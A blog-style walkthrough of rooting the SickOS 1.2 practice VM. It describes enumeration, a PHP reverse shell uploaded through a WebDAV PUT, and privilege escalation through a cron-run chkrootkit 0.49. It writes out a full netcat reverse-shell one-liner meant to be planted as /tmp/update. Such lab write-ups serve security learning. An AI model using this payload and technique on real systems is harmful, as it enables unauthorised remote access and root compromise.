How to crack SickOS1.2 VM lab without Metasploit.
tl;dr
- Chkrootkit 0.49
- Privilege escalation using Cronjob.
Solved by: 01_susil
This is a Linux box with IP 192.168.12.9
Initial Analysis
Doing a Port scan nmap enumerator, Basic scan.

The system is running OpenSSH, web server lighttpd 1.4.28. Running a background check for known vulnerabilites.
Opening up the browser to check for more details.

There was nothing much information on this page. It contained only a meme
Opening up the Dirb Web Content Scanner to check for more information.


/test/ directory has been found from Dirb scan.
Let’s Checkout the /test directory.

It looks like a WebDAV directory. WebDAV is a long-standing protocol that enables a webserver to act as a fileserver and support collaborative authoring of content on the web.

PUT method is meant for “uploading” stuff to a particular URI, or overwriting what is already in that URI.
Here the PUT method is allowed! Uploading a php-reverse-shell should work.
Exploit

Netcat is a utility which reads and writes data across network connections using TCP or UDP protocol.
Setup Netcat listener to spawn a reverse shell.

We don’t have root access till now, let’s list the directory.

Checking cron jobs, found the chkrootkit and its version.
Cron job is a time-based job scheduler. Users use cron to schedule jobs to run periodically at fixed times.
Chkrootkit is a shell script that checks system binaries for rootkit modification.

Create a file named Update which contained
- rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.222 443 >/tmp/f
rm removes /tmp/f
mkfifo creates a fifo file with name pathname /tmp/f
2>&1 command pipe stdout and stderr to command.
nc is netcat tool to spawn a reverse shell.
Now to make update file as executed file I’m using “ chmod 777 update “.
Now cronjob will execute the update file every minute. Setup a netcat listener on port 443 which is mentioned in the update file.

And that’s how I solved SickOS 1.2!